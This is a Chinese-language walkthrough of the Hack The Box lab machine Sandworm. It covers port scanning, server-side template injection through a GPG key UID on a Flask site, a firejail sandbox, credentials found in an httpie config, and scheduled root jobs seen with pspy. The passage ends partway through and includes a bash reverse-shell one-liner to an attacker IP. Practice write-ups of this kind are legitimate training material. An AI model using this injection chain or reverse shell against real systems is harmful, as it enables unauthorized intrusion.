基本信息
- https://app.hackthebox.com/machines/Sandworm
- 10.10.11.218

端口扫描
22,80,443:
1 | nmap -sC -sV -Pn 10.10.11.218 |
80/443
需要加hosts:
1 | 10.10.11.218 ssa.htb |
flask做的某安全公司官网:
PGP

contact那里需要提交pgp加密的信息:

根据提示点进guide,里面是一些gpg功能,加解密,验证签名之类的:
Vertify Signature
后面操作生成一个新的密钥对吧,因为涉及到一些属性修改,避免影响主密钥的功能:
- GPG入门教程 - 阮一峰的网络日志
https://www.ruanyifeng.com/blog/2013/07/gpg.html
1 | gpg --quick-gen-key miao |

使用公钥和签名信息测试验证签名功能,发现输出信息中包含我们密钥设置的一些属性:
SSTI
修改gpg密钥中的属性,根据前面知道是Flask,测试SSTI:
- Modify the GPG UID name - SoByte
https://www.sobyte.net/post/2021-12/modify-gpg-uid-name/

1 | gpg --edit-key miao |
就是根据文章一步步来,完成后重新进行前面的步骤,验证签名,发现SSTI执行成功:

reverse shell

然后就是测试各种命令,最终得到atlas shell:
- PayloadsAllTheThings/Server Side Template Injection at master · swisskyrepo/PayloadsAllTheThings
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jinja2
1 | /bin/bash -i >& /dev/tcp/10.10.14.16/4444 0>&1 |

信息
firejail
简单的枚举发现是在firejail沙箱里:

httpid

httpie里面一层层翻,admin.json里得到silentobserver密码:
1 | silentobserver |

user flag
silentobserver用户ssh登录:
信息
silentobserver上下文中运行pspy(因为atlas在沙盒里,wget,curl之类的都用不了),发现root用户定时在atlas用户的上下文中运行和编译在 Rust 中开发的 tipnet 项目:

tipnet
源码和二进制程序我们都有权限查看,测试运行,发现我们的操作都会记录在日志里:
